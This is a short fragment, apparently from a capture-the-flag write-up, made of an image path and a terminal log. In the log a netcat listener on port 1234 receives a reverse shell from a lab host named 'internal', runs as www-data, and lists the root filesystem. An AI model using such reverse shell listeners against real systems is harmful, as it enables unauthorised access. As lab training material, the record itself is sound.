 root@ip-10-10-228-42:~# nc -nvlp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.192.152 54512 received!
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 00:01:15 up 43 min,  0 users,  load average: 0.00, 0.00, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
var
vmlinuz
vmlinuz.old